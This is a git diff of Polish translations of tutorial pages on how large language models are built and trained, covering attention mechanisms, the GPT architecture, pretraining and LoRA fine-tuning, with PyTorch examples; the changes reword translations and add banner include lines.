<figure><img src="../../images/image (15).png" alt="" width="328"><figcaption></figcaption></figure>
|
||||
|
||||
### Przykład Kodu
|
||||
### Przykład kodu
|
||||
|
||||
Biorąc przykład z [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb), możesz sprawdzić tę klasę, która implementuje funkcjonalność samouwag, o której rozmawialiśmy:
|
||||
Biorąc przykład z [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb), możesz sprawdzić tę klasę, która implementuje funkcjonalność samouważności, o której rozmawialiśmy:
|
||||
```python
|
||||
import torch
|
||||
|
||||
@ -248,7 +250,7 @@ masked_scores = attention_scores + mask
|
||||
attention_weights = torch.softmax(masked_scores, dim=-1)
|
||||
```
|
||||
|
||||
### Maskowanie Dodatkowych Wag Uwagi z Dropout
|
||||
### Maskowanie Dodatkowych Wag Uwagi za Pomocą Dropoutu
|
||||
|
||||
Aby **zapobiec przeuczeniu**, możemy zastosować **dropout** do wag uwagi po operacji softmax. Dropout **losowo zeruje niektóre z wag uwagi** podczas treningu.
|
||||
```python
|
||||
@ -327,7 +329,7 @@ print("context_vecs.shape:", context_vecs.shape)
|
||||
|
||||
### Przykład kodu
|
||||
|
||||
Możliwe byłoby ponowne wykorzystanie poprzedniego kodu i dodanie opakowania, które uruchamia go kilka razy, ale to jest bardziej zoptymalizowana wersja z [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb), która przetwarza wszystkie głowy jednocześnie (zmniejszając liczbę kosztownych pętli for). Jak widać w kodzie, wymiary każdego tokena są dzielone na różne wymiary w zależności od liczby głów. W ten sposób, jeśli token ma 8 wymiarów i chcemy użyć 3 głów, wymiary będą podzielone na 2 tablice po 4 wymiary, a każda głowa użyje jednej z nich:
|
||||
Możliwe byłoby ponowne wykorzystanie poprzedniego kodu i dodanie tylko opakowania, które uruchamia go kilka razy, ale to jest bardziej zoptymalizowana wersja z [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb), która przetwarza wszystkie głowy jednocześnie (zmniejszając liczbę kosztownych pętli for). Jak widać w kodzie, wymiary każdego tokena są dzielone na różne wymiary w zależności od liczby głów. W ten sposób, jeśli token ma 8 wymiarów, a chcemy użyć 3 głów, wymiary będą podzielone na 2 tablice po 4 wymiary, a każda głowa użyje jednej z nich:
|
||||
```python
|
||||
class MultiHeadAttention(nn.Module):
|
||||
def __init__(self, d_in, d_out, context_length, dropout, num_heads, qkv_bias=False):
|
||||
@ -414,3 +416,6 @@ Dla innej kompaktowej i wydajnej implementacji możesz użyć klasy [`torch.nn.M
|
||||
## References
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# 5. Architektura LLM
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Architektura LLM
|
||||
|
||||
> [!TIP]
|
||||
@ -14,8 +16,8 @@ Wysokopoziomowa reprezentacja może być obserwowana w:
|
||||
<figure><img src="../../images/image (3) (1) (1) (1).png" alt="" width="563"><figcaption><p><a href="https://camo.githubusercontent.com/6c8c392f72d5b9e86c94aeb9470beab435b888d24135926f1746eb88e0cc18fb/68747470733a2f2f73656261737469616e72617363686b612e636f6d2f696d616765732f4c4c4d732d66726f6d2d736372617463682d696d616765732f636830345f636f6d707265737365642f31332e776562703f31">https://camo.githubusercontent.com/6c8c392f72d5b9e86c94aeb9470beab435b888d24135926f1746eb88e0cc18fb/68747470733a2f2f73656261737469616e72617363686b612e636f6d2f696d616765732f4c4c4d732d66726f6d2d736372617463682d696d616765732f636830345f636f6d707265737365642f31332e776562703f31</a></p></figcaption></figure>
|
||||
|
||||
1. **Wejście (Tokenizowany tekst)**: Proces zaczyna się od tokenizowanego tekstu, który jest przekształcany w reprezentacje numeryczne.
|
||||
2. **Warstwa osadzenia tokenów i warstwa osadzenia pozycyjnego**: Tokenizowany tekst przechodzi przez warstwę **osadzenia tokenów** i warstwę **osadzenia pozycyjnego**, które uchwycają pozycję tokenów w sekwencji, co jest kluczowe dla zrozumienia kolejności słów.
|
||||
3. **Bloki transformatorowe**: Model zawiera **12 bloków transformatorowych**, z których każdy ma wiele warstw. Te bloki powtarzają następującą sekwencję:
|
||||
2. **Warstwa osadzania tokenów i warstwa osadzania pozycji**: Tokenizowany tekst przechodzi przez warstwę **osadzania tokenów** i warstwę **osadzania pozycji**, która uchwyca pozycję tokenów w sekwencji, co jest kluczowe dla zrozumienia kolejności słów.
|
||||
3. **Bloki transformatora**: Model zawiera **12 bloków transformatora**, z których każdy ma wiele warstw. Te bloki powtarzają następującą sekwencję:
|
||||
- **Maskowana wielogłowa uwaga**: Pozwala modelowi skupić się na różnych częściach tekstu wejściowego jednocześnie.
|
||||
- **Normalizacja warstwy**: Krok normalizacji w celu stabilizacji i poprawy treningu.
|
||||
- **Warstwa feed forward**: Odpowiedzialna za przetwarzanie informacji z warstwy uwagi i dokonywanie prognoz dotyczących następnego tokenu.
|
||||
@ -271,7 +273,7 @@ To zostało już wyjaśnione w wcześniejszej sekcji.
|
||||
> [!TIP]
|
||||
> Celem tej sieci jest znalezienie relacji między tokenami w tym samym kontekście. Ponadto tokeny są dzielone na różne głowy, aby zapobiec nadmiernemu dopasowaniu, chociaż ostateczne relacje znalezione na każdej głowie są łączone na końcu tej sieci.
|
||||
>
|
||||
> Ponadto, podczas treningu stosowana jest **maska przyczynowa**, aby późniejsze tokeny nie były brane pod uwagę przy poszukiwaniu specyficznych relacji do tokena, a także stosowany jest **dropout**, aby **zapobiec nadmiernemu dopasowaniu**.
|
||||
> Ponadto, podczas treningu stosowana jest **maska przyczynowa**, aby późniejsze tokeny nie były brane pod uwagę przy poszukiwaniu specyficznych relacji z tokenem, a także stosowany jest **dropout**, aby **zapobiec nadmiernemu dopasowaniu**.
|
||||
|
||||
### **Normalizacja** warstwy
|
||||
```python
|
||||
@ -348,7 +350,7 @@ return x # Output shape: (batch_size, seq_len, emb_dim)
|
||||
```
|
||||
#### **Cel i Funkcjonalność**
|
||||
|
||||
- **Kompozycja Warstw:** Łączy wielogłowową uwagę, sieć feedforward, normalizację warstw i połączenia resztkowe.
|
||||
- **Kompozycja Warstw:** Łączy wielogłowe uwagi, sieć feedforward, normalizację warstw i połączenia resztkowe.
|
||||
- **Normalizacja Warstw:** Stosowana przed warstwami uwagi i feedforward dla stabilnego treningu.
|
||||
- **Połączenia Resztkowe (Skróty):** Dodają wejście warstwy do jej wyjścia, aby poprawić przepływ gradientu i umożliwić trening głębokich sieci.
|
||||
- **Dropout:** Stosowany po warstwach uwagi i feedforward w celu regularyzacji.
|
||||
@ -358,21 +360,21 @@ return x # Output shape: (batch_size, seq_len, emb_dim)
|
||||
1. **Pierwsza Ścieżka Resztkowa (Self-Attention):**
|
||||
- **Wejście (`shortcut`):** Zapisz oryginalne wejście dla połączenia resztkowego.
|
||||
- **Normalizacja Warstw (`norm1`):** Normalizuj wejście.
|
||||
- **Wielogłowowa Uwaga (`att`):** Zastosuj self-attention.
|
||||
- **Wielogłowa Uwaga (`att`):** Zastosuj self-attention.
|
||||
- **Dropout (`drop_shortcut`):** Zastosuj dropout w celu regularyzacji.
|
||||
- **Dodaj Resztkę (`x + shortcut`):** Połącz z oryginalnym wejściem.
|
||||
- **Dodaj Resztkowe (`x + shortcut`):** Połącz z oryginalnym wejściem.
|
||||
2. **Druga Ścieżka Resztkowa (FeedForward):**
|
||||
- **Wejście (`shortcut`):** Zapisz zaktualizowane wejście dla następnego połączenia resztkowego.
|
||||
- **Normalizacja Warstw (`norm2`):** Normalizuj wejście.
|
||||
- **Sieć FeedForward (`ff`):** Zastosuj transformację feedforward.
|
||||
- **Dropout (`drop_shortcut`):** Zastosuj dropout.
|
||||
- **Dodaj Resztkę (`x + shortcut`):** Połącz z wejściem z pierwszej ścieżki resztkowej.
|
||||
- **Dodaj Resztkowe (`x + shortcut`):** Połącz z wejściem z pierwszej ścieżki resztkowej.
|
||||
|
||||
> [!TIP]
|
||||
> Blok transformatora grupuje wszystkie sieci razem i stosuje pewne **normalizacje** i **dropouty** w celu poprawy stabilności treningu i wyników.\
|
||||
> Zauważ, że dropouty są stosowane po użyciu każdej sieci, podczas gdy normalizacja jest stosowana przed.
|
||||
> Zauważ, jak dropouty są stosowane po użyciu każdej sieci, podczas gdy normalizacja jest stosowana przed.
|
||||
>
|
||||
> Ponadto, wykorzystuje również skróty, które polegają na **dodawaniu wyjścia sieci do jej wejścia**. Pomaga to zapobiegać problemowi znikającego gradientu, zapewniając, że początkowe warstwy przyczyniają się "tak samo" jak ostatnie.
|
||||
> Ponadto, używa również skrótów, które polegają na **dodawaniu wyjścia sieci do jej wejścia**. Pomaga to zapobiegać problemowi znikającego gradientu, zapewniając, że początkowe warstwy przyczyniają się "tak samo" jak ostatnie.
|
||||
|
||||
### **GPTModel**
|
||||
|
||||
@ -439,7 +441,7 @@ return logits # Output shape: (batch_size, seq_len, vocab_size)
|
||||
- **Dropout (`drop_emb`):** Stosowane do osadzeń w celu regularyzacji.
|
||||
- **Bloki transformatorowe (`trf_blocks`):** Stos `n_layers` bloków transformatorowych do przetwarzania osadzeń.
|
||||
- **Ostateczna normalizacja (`final_norm`):** Normalizacja warstwy przed warstwą wyjściową.
|
||||
- **Warstwa wyjściowa (`out_head`):** Projekcja ostatecznych ukrytych stanów do rozmiaru słownika w celu wygenerowania logitów do predykcji.
|
||||
- **Warstwa wyjściowa (`out_head`):** Projekcja ostatecznych ukrytych stanów na rozmiar słownika w celu wygenerowania logitów do predykcji.
|
||||
|
||||
> [!TIP]
|
||||
> Celem tej klasy jest wykorzystanie wszystkich innych wspomnianych sieci do **przewidywania następnego tokena w sekwencji**, co jest fundamentalne dla zadań takich jak generowanie tekstu.
|
||||
@ -557,8 +559,8 @@ ff_params = 2,362,368 + 2,360,064 = 4,722,432
|
||||
**c. Normalizacje warstw**
|
||||
|
||||
- **Składniki:**
|
||||
- Dwa wystąpienia `LayerNorm` na blok.
|
||||
- Każde `LayerNorm` ma `2 * emb_dim` parametrów (skala i przesunięcie).
|
||||
- Dwie instancje `LayerNorm` na blok.
|
||||
- Każda `LayerNorm` ma `2 * emb_dim` parametrów (skala i przesunięcie).
|
||||
- **Obliczenia:**
|
||||
|
||||
```python
|
||||
@ -583,7 +585,7 @@ total_transformer_blocks_params = 7,085,568 * 12 = 85,026,816
|
||||
```python
|
||||
pythonCopy codefinal_layer_norm_params = 2 * 768 = 1,536
|
||||
```
|
||||
**b. Warstwa Projekcji Wyjścia (`out_head`)**
|
||||
**b. Warstwa Projekcji Wyjściowej (`out_head`)**
|
||||
|
||||
- **Warstwa:** `nn.Linear(emb_dim, vocab_size, bias=False)`
|
||||
- **Parametry:** `emb_dim * vocab_size`
|
||||
@ -608,7 +610,7 @@ total_params = 163,009,536
|
||||
```
|
||||
## Generowanie tekstu
|
||||
|
||||
Mając model, który przewiduje następny token, jak ten przedtem, wystarczy wziąć wartości ostatniego tokena z wyjścia (ponieważ będą to wartości przewidywanego tokena), które będą **wartością na wpis w słowniku**, a następnie użyć funkcji `softmax`, aby znormalizować wymiary do prawdopodobieństw, które sumują się do 1, a następnie uzyskać indeks największego wpisu, który będzie indeksem słowa w słowniku.
|
||||
Mając model, który przewiduje następny token jak poprzedni, wystarczy wziąć wartości ostatniego tokena z wyjścia (ponieważ będą to wartości przewidywanego tokena), które będą **wartością na wpis w słowniku**, a następnie użyć funkcji `softmax`, aby znormalizować wymiary do prawdopodobieństw, które sumują się do 1, a następnie uzyskać indeks największego wpisu, który będzie indeksem słowa w słowniku.
|
||||
|
||||
Kod z [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch04/01_main-chapter-code/ch04.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch04/01_main-chapter-code/ch04.ipynb):
|
||||
```python
|
||||
@ -664,3 +666,6 @@ print("Output length:", len(out[0]))
|
||||
## Odniesienia
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,19 +1,21 @@
|
||||
# 6. Pre-training & Loading models
|
||||
|
||||
## Generacja tekstu
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Generowanie tekstu
|
||||
|
||||
Aby wytrenować model, musimy, aby ten model był w stanie generować nowe tokeny. Następnie porównamy wygenerowane tokeny z oczekiwanymi, aby wytrenować model w **uczeniu się tokenów, które musi generować**.
|
||||
|
||||
Jak w poprzednich przykładach, już przewidzieliśmy niektóre tokeny, możliwe jest ponowne wykorzystanie tej funkcji w tym celu.
|
||||
|
||||
> [!TIP]
|
||||
> Celem tej szóstej fazy jest bardzo proste: **Wytrenuj model od podstaw**. W tym celu zostanie wykorzystana poprzednia architektura LLM z pewnymi pętlami przechodzącymi przez zbiory danych, używając zdefiniowanych funkcji straty i optymalizatora do wytrenowania wszystkich parametrów modelu.
|
||||
> Celem tej szóstej fazy jest bardzo proste: **Wytrenuj model od podstaw**. W tym celu zostanie użyta poprzednia architektura LLM z pewnymi pętlami przechodzącymi przez zbiory danych, korzystając z zdefiniowanych funkcji straty i optymalizatora, aby wytrenować wszystkie parametry modelu.
|
||||
|
||||
## Ocena tekstu
|
||||
|
||||
Aby przeprowadzić poprawne szkolenie, konieczne jest zmierzenie przewidywań uzyskanych dla oczekiwanego tokena. Celem szkolenia jest maksymalizacja prawdopodobieństwa poprawnego tokena, co wiąże się ze zwiększeniem jego prawdopodobieństwa w stosunku do innych tokenów.
|
||||
|
||||
Aby zmaksymalizować prawdopodobieństwo poprawnego tokena, wagi modelu muszą być modyfikowane, aby to prawdopodobieństwo było maksymalizowane. Aktualizacje wag są dokonywane za pomocą **backpropagation**. Wymaga to **funkcji straty do maksymalizacji**. W tym przypadku funkcją będzie **różnica między wykonaną prognozą a pożądaną**.
|
||||
Aby zmaksymalizować prawdopodobieństwo poprawnego tokena, wagi modelu muszą być zmodyfikowane, aby to prawdopodobieństwo było maksymalizowane. Aktualizacje wag są dokonywane za pomocą **backpropagation**. Wymaga to **funkcji straty do maksymalizacji**. W tym przypadku funkcją będzie **różnica między wykonaną prognozą a pożądaną**.
|
||||
|
||||
Jednak zamiast pracować z surowymi prognozami, będzie pracować z logarytmem o podstawie n. Jeśli więc aktualna prognoza oczekiwanego tokena wynosiła 7.4541e-05, logarytm naturalny (podstawa *e*) z **7.4541e-05** wynosi około **-9.5042**.\
|
||||
Następnie, dla każdego wpisu z długością kontekstu 5 tokenów, model będzie musiał przewidzieć 5 tokenów, przy czym pierwsze 4 tokeny to ostatni token wejściowy, a piąty to przewidywany. Dlatego dla każdego wpisu będziemy mieli 5 prognoz w tym przypadku (nawet jeśli pierwsze 4 były w wejściu, model o tym nie wie) z 5 oczekiwanymi tokenami i w związku z tym 5 prawdopodobieństw do maksymalizacji.
|
||||
@ -22,8 +24,8 @@ Dlatego po wykonaniu logarytmu naturalnego dla każdej prognozy, obliczana jest
|
||||
|
||||
<figure><img src="../../images/image (10) (1).png" alt="" width="563"><figcaption><p><a href="https://camo.githubusercontent.com/3c0ab9c55cefa10b667f1014b6c42df901fa330bb2bc9cea88885e784daec8ba/68747470733a2f2f73656261737469616e72617363686b612e636f6d2f696d616765732f4c4c4d732d66726f6d2d736372617463682d696d616765732f636830355f636f6d707265737365642f63726f73732d656e74726f70792e776562703f313233">https://camo.githubusercontent.com/3c0ab9c55cefa10b667f1014b6c42df901fa330bb2bc9cea88885e784daec8ba/68747470733a2f2f73656261737469616e72617363686b612e636f6d2f696d616765732f4c4c4d732d66726f6d2d736372617463682d696d616765732f636830355f636f6d707265737365642f63726f73732d656e74726f70792e776562703f313233</a></p></figcaption></figure>
|
||||
|
||||
Innym sposobem na zmierzenie, jak dobry jest model, jest tzw. perplexity. **Perplexity** to metryka używana do oceny, jak dobrze model probabilistyczny przewiduje próbkę. W modelowaniu języka reprezentuje **niepewność modelu** przy przewidywaniu następnego tokena w sekwencji.\
|
||||
Na przykład, wartość perplexity wynosząca 48725 oznacza, że gdy trzeba przewidzieć token, model nie jest pewny, który z 48,725 tokenów w słowniku jest właściwy.
|
||||
Innym sposobem na zmierzenie, jak dobry jest model, jest tzw. perplexity. **Perplexity** to metryka używana do oceny, jak dobrze model probabilistyczny przewiduje próbkę. W modelowaniu języka reprezentuje to **niepewność modelu** przy przewidywaniu następnego tokena w sekwencji.\
|
||||
Na przykład, wartość perplexity wynosząca 48725 oznacza, że gdy trzeba przewidzieć token, model nie jest pewny, który z 48 725 tokenów w słowniku jest właściwy.
|
||||
|
||||
## Przykład wstępnego treningu
|
||||
|
||||
@ -527,7 +529,7 @@ torch.save({
|
||||
```
|
||||
### Funkcje do transformacji tekstu <--> id
|
||||
|
||||
To są proste funkcje, które można wykorzystać do przekształcania tekstów ze słownika na id i odwrotnie. Jest to potrzebne na początku przetwarzania tekstu oraz na końcu prognoz:
|
||||
To są proste funkcje, które mogą być używane do transformacji tekstów ze słownika na id i odwrotnie. Jest to potrzebne na początku przetwarzania tekstu oraz na końcu prognozowania:
|
||||
```python
|
||||
# Functions to transform from tokens to ids and from to ids to tokens
|
||||
def text_to_token_ids(text, tokenizer):
|
||||
@ -545,10 +547,10 @@ W poprzedniej sekcji funkcja, która po prostu uzyskiwała **najbardziej prawdop
|
||||
|
||||
Poniższa funkcja `generate_text` zastosuje koncepcje `top-k`, `temperature` i `multinomial`.
|
||||
|
||||
- **`top-k`** oznacza, że zaczniemy redukować do `-inf` wszystkie prawdopodobieństwa wszystkich tokenów, z wyjątkiem najlepszych k tokenów. Więc, jeśli k=3, przed podjęciem decyzji tylko 3 najbardziej prawdopodobne tokeny będą miały prawdopodobieństwo różne od `-inf`.
|
||||
- **`temperature`** oznacza, że każde prawdopodobieństwo będzie dzielone przez wartość temperatury. Wartość `0.1` poprawi najwyższe prawdopodobieństwo w porównaniu do najniższego, podczas gdy temperatura `5`, na przykład, uczyni je bardziej płaskimi. To pomaga poprawić zmienność w odpowiedziach, którą chcielibyśmy, aby LLM miało.
|
||||
- **`top-k`** oznacza, że zaczniemy redukować do `-inf` wszystkie prawdopodobieństwa wszystkich tokenów, z wyjątkiem top k tokenów. Więc, jeśli k=3, przed podjęciem decyzji tylko 3 najbardziej prawdopodobne tokeny będą miały prawdopodobieństwo różne od `-inf`.
|
||||
- **`temperature`** oznacza, że każde prawdopodobieństwo będzie dzielone przez wartość temperatury. Wartość `0.1` poprawi najwyższe prawdopodobieństwo w porównaniu do najniższego, podczas gdy temperatura `5`, na przykład, uczyni je bardziej płaskimi. To pomaga poprawić różnorodność odpowiedzi, którą chcielibyśmy, aby LLM miało.
|
||||
- Po zastosowaniu temperatury, funkcja **`softmax`** jest ponownie stosowana, aby wszystkie pozostałe tokeny miały łączne prawdopodobieństwo równe 1.
|
||||
- Na koniec, zamiast wybierać token o największym prawdopodobieństwie, funkcja **`multinomial`** jest stosowana do **przewidywania następnego tokenu zgodnie z ostatecznymi prawdopodobieństwami**. Więc jeśli token 1 miał 70% prawdopodobieństwa, token 2 20% a token 3 10%, 70% razy zostanie wybrany token 1, 20% razy będzie to token 2, a 10% razy będzie to token 3.
|
||||
- Na koniec, zamiast wybierać token z największym prawdopodobieństwem, funkcja **`multinomial`** jest stosowana do **przewidywania następnego tokenu zgodnie z ostatecznymi prawdopodobieństwami**. Więc jeśli token 1 miał 70% prawdopodobieństwa, token 2 20% a token 3 10%, 70% razy zostanie wybrany token 1, 20% razy będzie to token 2, a 10% razy będzie to token 3.
|
||||
```python
|
||||
# Generate text function
|
||||
def generate_text(model, idx, max_new_tokens, context_size, temperature=0.0, top_k=None, eos_id=None):
|
||||
@ -590,7 +592,7 @@ idx = torch.cat((idx, idx_next), dim=1) # (batch_size, num_tokens+1)
|
||||
return idx
|
||||
```
|
||||
> [!TIP]
|
||||
> Istnieje powszechna alternatywa dla `top-k` zwana [**`top-p`**](https://en.wikipedia.org/wiki/Top-p_sampling), znana również jako próbkowanie jądra, która zamiast pobierać k próbek o największym prawdopodobieństwie, **organizuje** całe powstałe **słownictwo** według prawdopodobieństw i **sumuje** je od najwyższego prawdopodobieństwa do najniższego, aż do **osiągnięcia progu**.
|
||||
> Istnieje powszechna alternatywa dla `top-k` zwana [**`top-p`**](https://en.wikipedia.org/wiki/Top-p_sampling), znana również jako próbkowanie jądrowe, która zamiast pobierać k próbek o największym prawdopodobieństwie, **organizuje** całe powstałe **słownictwo** według prawdopodobieństw i **sumuje** je od najwyższego prawdopodobieństwa do najniższego, aż do **osiągnięcia progu**.
|
||||
>
|
||||
> Następnie, **tylko te słowa** ze słownictwa będą brane pod uwagę zgodnie z ich względnymi prawdopodobieństwami.
|
||||
>
|
||||
@ -655,7 +657,7 @@ Główne różnice dotyczą danych używanych przez każdy z nich, a walidatorzy
|
||||
|
||||
Również fakt, że **krok jest tak duży jak długość kontekstu**, oznacza, że nie będzie nakładania się kontekstów używanych do trenowania danych (zmniejsza nadmierne dopasowanie, ale także zestaw danych treningowych).
|
||||
|
||||
Ponadto zauważ, że rozmiar partii w tym przypadku wynosi 2, aby podzielić dane na 2 partie, a głównym celem tego jest umożliwienie równoległego przetwarzania i zmniejszenie zużycia na partię.
|
||||
Ponadto zauważ, że rozmiar partii w tym przypadku wynosi 2, aby podzielić dane na 2 partie, a głównym celem tego jest umożliwienie przetwarzania równoległego i zmniejszenie zużycia na partię.
|
||||
```python
|
||||
train_ratio = 0.90
|
||||
split_idx = int(train_ratio * len(text_data))
|
||||
@ -684,7 +686,7 @@ shuffle=False,
|
||||
num_workers=0
|
||||
)
|
||||
```
|
||||
## Sanity Checks
|
||||
## Kontrole sanity
|
||||
|
||||
Celem jest sprawdzenie, czy jest wystarczająco dużo tokenów do treningu, czy kształty są zgodne z oczekiwaniami oraz uzyskanie informacji o liczbie tokenów użytych do treningu i walidacji:
|
||||
```python
|
||||
@ -719,7 +721,7 @@ print("Training tokens:", train_tokens)
|
||||
print("Validation tokens:", val_tokens)
|
||||
print("All tokens:", train_tokens + val_tokens)
|
||||
```
|
||||
### Wybierz urządzenie do treningu i wstępnych obliczeń
|
||||
### Wybór urządzenia do treningu i wstępnych obliczeń
|
||||
|
||||
Następujący kod po prostu wybiera urządzenie do użycia i oblicza stratę treningową oraz stratę walidacyjną (bez wcześniejszego trenowania czegokolwiek) jako punkt wyjścia.
|
||||
```python
|
||||
@ -748,7 +750,7 @@ print("Validation loss:", val_loss)
|
||||
```
|
||||
### Funkcje treningowe
|
||||
|
||||
Funkcja `generate_and_print_sample` po prostu pobiera kontekst i generuje kilka tokenów, aby uzyskać poczucie, jak dobrze model działa w danym momencie. Jest wywoływana przez `train_model_simple` na każdym kroku.
|
||||
Funkcja `generate_and_print_sample` po prostu pobiera kontekst i generuje kilka tokenów, aby uzyskać poczucie, jak dobra jest model w danym momencie. Jest wywoływana przez `train_model_simple` na każdym kroku.
|
||||
|
||||
Funkcja `evaluate_model` jest wywoływana tak często, jak wskazuje funkcja treningowa i służy do pomiaru straty treningowej oraz straty walidacyjnej w danym momencie treningu modelu.
|
||||
|
||||
@ -756,13 +758,13 @@ Następnie duża funkcja `train_model_simple` to ta, która faktycznie trenuje m
|
||||
|
||||
- Ładowarki danych treningowych (z danymi już podzielonymi i przygotowanymi do treningu)
|
||||
- Ładowarki walidacyjnej
|
||||
- **optymalizatora** do użycia podczas treningu: To jest funkcja, która wykorzysta gradienty i zaktualizuje parametry, aby zredukować stratę. W tym przypadku, jak zobaczysz, używany jest `AdamW`, ale jest ich znacznie więcej.
|
||||
- **optymalizatora** do użycia podczas treningu: To jest funkcja, która wykorzysta gradienty i zaktualizuje parametry, aby zredukować stratę. W tym przypadku, jak zobaczysz, używany jest `AdamW`, ale jest wiele innych.
|
||||
- `optimizer.zero_grad()` jest wywoływane, aby zresetować gradienty w każdej rundzie, aby ich nie akumulować.
|
||||
- Parametr **`lr`** to **współczynnik uczenia**, który określa **rozmiar kroków** podejmowanych podczas procesu optymalizacji przy aktualizacji parametrów modelu. **Mniejszy** współczynnik uczenia oznacza, że optymalizator **dokona mniejszych aktualizacji** wag, co może prowadzić do bardziej **precyzyjnej** konwergencji, ale może **spowolnić** trening. **Większy** współczynnik uczenia może przyspieszyć trening, ale **ryzykuje przeskoczenie** minimum funkcji straty (**przeskoczenie** punktu, w którym funkcja straty jest zminimalizowana).
|
||||
- **Weight Decay** modyfikuje krok **obliczania straty**, dodając dodatkowy składnik, który penalizuje duże wagi. To zachęca optymalizator do znajdowania rozwiązań z mniejszymi wagami, równoważąc między dobrym dopasowaniem do danych a utrzymywaniem modelu prostym, zapobiegając nadmiernemu dopasowaniu w modelach uczenia maszynowego poprzez zniechęcanie modelu do przypisywania zbyt dużej wagi jakiejkolwiek pojedynczej cechy.
|
||||
- **Weight Decay** modyfikuje krok **obliczania straty**, dodając dodatkowy składnik, który penalizuje duże wagi. To zachęca optymalizator do znajdowania rozwiązań z mniejszymi wagami, równoważąc między dobrym dopasowaniem do danych a utrzymywaniem modelu prostym, zapobiegając nadmiernemu dopasowaniu w modelach uczenia maszynowego poprzez zniechęcanie modelu do przypisywania zbyt dużego znaczenia jakiejkolwiek pojedynczej cechy.
|
||||
- Tradycyjne optymalizatory, takie jak SGD z regularyzacją L2, łączą weight decay z gradientem funkcji straty. Jednak **AdamW** (wariant optymalizatora Adam) oddziela weight decay od aktualizacji gradientu, co prowadzi do bardziej efektywnej regularyzacji.
|
||||
- Urządzenie do użycia do treningu
|
||||
- Liczba epok: Liczba razy, kiedy przechodzi się przez dane treningowe
|
||||
- Liczba epok: Liczba razy, które należy przejść przez dane treningowe
|
||||
- Częstotliwość oceny: Częstotliwość wywoływania `evaluate_model`
|
||||
- Iteracja oceny: Liczba partii do użycia podczas oceny aktualnego stanu modelu przy wywoływaniu `generate_and_print_sample`
|
||||
- Kontekst początkowy: Które zdanie początkowe użyć przy wywoływaniu `generate_and_print_sample`
|
||||
@ -939,3 +941,6 @@ Są 2 szybkie skrypty do lokalnego ładowania wag GPT2. W obu przypadkach możes
|
||||
## Odniesienia
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# 7.0. Ulepszenia LoRA w dostrajaniu
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Ulepszenia LoRA
|
||||
|
||||
> [!TIP]
|
||||
@ -7,17 +9,17 @@
|
||||
|
||||
LoRA umożliwia efektywne dostrajanie **dużych modeli** poprzez zmianę tylko **małej części** modelu. Zmniejsza liczbę parametrów, które musisz wytrenować, oszczędzając **pamięć** i **zasoby obliczeniowe**. Dzieje się tak, ponieważ:
|
||||
|
||||
1. **Zmniejsza liczbę parametrów do wytrenowania**: Zamiast aktualizować całą macierz wag w modelu, LoRA **dzieli** macierz wag na dwie mniejsze macierze (nazywane **A** i **B**). To przyspiesza trening i wymaga **mniej pamięci**, ponieważ mniej parametrów musi być aktualizowanych.
|
||||
1. **Zmniejsza liczbę parametrów do wytrenowania**: Zamiast aktualizować całą macierz wag w modelu, LoRA **dzieli** macierz wag na dwie mniejsze macierze (nazywane **A** i **B**). To sprawia, że trening jest **szybszy** i wymaga **mniej pamięci**, ponieważ mniej parametrów musi być aktualizowanych.
|
||||
|
||||
1. Dzieje się tak, ponieważ zamiast obliczać pełną aktualizację wag warstwy (macierzy), przybliża ją do iloczynu 2 mniejszych macierzy, co redukuje aktualizację do obliczenia:\
|
||||
|
||||
<figure><img src="../../images/image (9) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
2. **Zachowuje oryginalne wagi modelu bez zmian**: LoRA pozwala na zachowanie oryginalnych wag modelu, a jedynie aktualizuje **nowe małe macierze** (A i B). To jest pomocne, ponieważ oznacza, że oryginalna wiedza modelu jest zachowana, a ty tylko dostosowujesz to, co konieczne.
|
||||
3. **Efektywne dostrajanie specyficzne dla zadania**: Kiedy chcesz dostosować model do **nowego zadania**, możesz po prostu trenować **małe macierze LoRA** (A i B), pozostawiając resztę modelu w niezmienionej formie. To jest **znacznie bardziej efektywne** niż ponowne trenowanie całego modelu.
|
||||
4. **Efektywność przechowywania**: Po dostrojeniu, zamiast zapisywać **cały nowy model** dla każdego zadania, musisz tylko przechowywać **macierze LoRA**, które są bardzo małe w porównaniu do całego modelu. To ułatwia dostosowanie modelu do wielu zadań bez użycia zbyt dużej ilości pamięci.
|
||||
2. **Zachowuje oryginalne wagi modelu bez zmian**: LoRA pozwala na zachowanie oryginalnych wag modelu, a jedynie aktualizuje **nowe małe macierze** (A i B). Jest to pomocne, ponieważ oznacza, że oryginalna wiedza modelu jest zachowana, a ty tylko dostosowujesz to, co konieczne.
|
||||
